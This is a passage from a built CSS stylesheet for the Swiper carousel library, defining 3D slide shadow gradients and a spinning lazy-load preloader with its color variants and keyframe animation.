.swiper-3d .swiper-slide-shadow-left {
    background-image: linear-gradient(270deg,#00000080,#0000)
}

.swiper-3d .swiper-slide-shadow-right {
    background-image: linear-gradient(90deg,#00000080,#0000)
}

.swiper-3d .swiper-slide-shadow-top {
    background-image: linear-gradient(0deg,#00000080,#0000)
}

.swiper-3d .swiper-slide-shadow-bottom {
    background-image: linear-gradient(180deg,#00000080,#0000)
}

.swiper-lazy-preloader {
    border: 4px solid #007aff;
    border: 4px solid var(--swiper-preloader-color,var(--swiper-theme-color));
    border-radius: 50%;
    border-top: 4px solid #0000;
    box-sizing: border-box;
    height: 42px;
    left: 50%;
    margin-left: -21px;
    margin-top: -21px;
    position: absolute;
    top: 50%;
    transform-origin: 50%;
    width: 42px;
    z-index: 10
}

.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader {
    animation: swiper-preloader-spin 1s linear infinite
}

.swiper-lazy-preloader-white {
    --swiper-preloader-color: #fff
}

.swiper-lazy-preloader-black {
    --swiper-preloader-color: #000
}

@keyframes swiper-preloader-spin {
    0% {
        transform: rotate(0deg)
    }

    to {
        transform: rotate(1turn)
    }
}

/*# sourceMappingURL=main.c5719f74.css.map*/
</file>
